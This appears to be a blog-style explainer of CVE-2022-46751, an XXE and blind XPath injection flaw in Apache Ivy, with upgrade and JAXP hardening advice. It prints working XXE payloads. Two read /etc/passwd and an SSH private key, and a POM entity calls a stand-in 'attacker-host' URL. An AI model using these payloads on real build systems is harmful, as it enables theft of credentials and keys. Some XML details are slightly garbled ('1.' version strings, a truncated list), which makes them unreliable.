
CVE-2022-46751 is a critical vulnerability affecting all versions of Apache Ivy prior to 2.5.2. The flaw resides in how Ivy handles XML files—including configuration files, Ivy files, and Apache Maven POMs. Essentially, Ivy allows attackers to leverage XML External Entity (XXE) processing and Blind XPath Injection, both of which can have severe security impacts.
This post will break down what this vulnerability is, how to exploit it, mitigation strategies, and share useful links to original sources. All content is uniquely crafted for clarity with simple examples.
Background: What is Apache Ivy?
Apache Ivy is a dependency management tool integrated with Apache Ant, often used in Java projects to resolve and retrieve dependencies.
What is CVE-2022-46751?
The core issue is “Improper Restriction of XML External Entity Reference, XML Injection (aka Blind XPath Injection).” In plain words, this means that when Ivy reads any XML files (like configs or POMs), it:
Disrupt Ivy builds and operations.
- Perform “blind” XPath injections to probe and extract info from XML data, even without direct feedback.
Affected Versions: All Ivy versions before 2.5.2.
How Apache Ivy Can Be Exploited
The problem arises because Ivy uses an XML parser that, by default, permits *external* DTDs and entity references. A weaponized XML file can request external resources or inject DTDs, leaking sensitive data from the target machine.
Example XXE Attack
Here’s a simple, real-world example. Imagine your ivy.xml is under your (or Jenkins’) control, or can be replaced/uploaded by a CI/CD pipeline job:
<?xml version="1."?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<ivy-module version="2.">
<info organisation="test" module="test"/>
<description>&xxe;</description>
</ivy-module>
What happens?
Ivy, when it parses this file, will expand &xxe; by reading the content from /etc/passwd on the machine. If logs or errors are available to the attacker, the contents can be seen, leaked, or sent out.
Blind XPath Injection
Let’s say there’s an input in your build scripts or Jenkins configuration that is incorporated directly into an XPath query. If an attacker can control this, they might run arbitrary XPath queries or brute-force the contents of secure XML files.
Here’s how an attacker might exploit Ivy's XXE issue through a custom ivy.xml
<?xml version='1.' encoding='UTF-8'?>
<!DOCTYPE doc [
<!ENTITY secret SYSTEM "file:///home/ivy/.ssh/id_rsa">
]>
<ivy-module version="2.">
<info organisation="hax" module="poison"/>
<description>&secret;</description>
</ivy-module>
If the attacker can view build logs, or has any feedback channel, the contents of the SSH key will leak.
Some Maven POM files might allow DTDs. Here is a snippet abusing this
<?xml version="1."?>
<!DOCTYPE project [
<!ENTITY leak SYSTEM "http://attacker-host/leak?x=foo">;
]>
<project>
<description>&leak;</description>
</project>
On parsing, Ivy attempts to fetch http://attacker-host/leak?x=foo, notifying the attacker that the file was parsed (blind channel confirmation).
Simple Upgrade
The easiest and most effective fix is upgrade to Apache Ivy 2.5.2 or newer.
- Download Ivy 2.5.2
Example JVM flags
-Djavax.xml.accessExternalDTD=
-Djavax.xml.accessExternalSchema=
Or in code, set these properties before parsing
factory.setAttribute(XMLConstants.ACCESS_EXTERNAL_DTD, "");
factory.setAttribute(XMLConstants.ACCESS_EXTERNAL_SCHEMA, "");
See JAXP Security Guide for full options.
Apache Security Advisory:
CVE-2022-46751: XML External Entity Reference in Apache Ivy
JAXP Security Guide:
Oracle Java API for XML Processing (JAXP) Security Guide
Apache Ivy Project Page:
NVD Entry:
Conclusion
CVE-2022-46751 demonstrates how even trusted tools like Apache Ivy can become a vector for serious attacks if they handle user-supplied files insecurely. Mitigating XXE and XML Injection is critical for all Java-based applications—and upgrading Ivy to 2.5.2+ is the only safe default.
Always restrict XML entity expansion and sanitize all XML-related inputs. Stay updated and secure your build pipelines!
*If you enjoyed this post or need specific Ivy/Java security advice, feel free to reach out or star Apache Ivy on GitHub.*
Timeline
Published on: 08/21/2023 07:15:00 UTC
Last modified on: 09/06/2023 15:15:00 UTC